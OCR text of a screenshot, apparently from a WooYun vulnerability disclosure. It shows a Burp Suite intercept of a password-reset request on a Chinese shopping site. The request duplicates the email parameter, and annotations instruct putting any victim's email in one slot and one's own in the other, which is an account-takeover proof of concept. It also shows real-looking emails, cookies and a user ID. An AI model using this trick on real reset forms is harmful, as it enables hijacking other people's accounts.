 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
百加商城
www.100.cn/user/resetpwd-index.html
Google <Ctrl+K>
访问最多 新手上路
INT
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
intruder repeater sequencer decoder comparer options alerts
target proxy spider scanner
intercept options history
request to http://www.100.cn:80 [118.26.152.234]
forward drop intercept is on action
raw params headers hex
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.100.cn/user/resetpwd-index.html
Content-Length: 109
Cookie: Hm_lvt_27a6edda23c8cced290e66d76fc16a71=1435217864;
Hm_lpvt_27a6edda23c8cced290e66d76fc16a71=1435218326;
nTalk_CACHE_DATA={uid:kf_9857_ISME9754_guestTEMPD5B1-65EE-23,tid:143521786
4396247}; NTKF_T2D_CLIENTID=guestTEMPD5B1-65EE-238C-9FAE-252DEB2DF7D2;
_ga=GA1.2.1082913987.1435217868; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userVO.userType=2&registtype=2&userVO.email=276916312@qq.com&userVO.email=
276916312@qq.com&userVO.id=122266
+ < > 123456 0 matches
配件 限时特惠 服务 百加社区
找回密码
手机号码找回 电子邮箱找回
我的邮箱： 1131476539@qq.com
验证码： V6SS V6ss 换张图片
填入任意用户
邮箱
确定
改成自己的邮箱
www.wooyun.org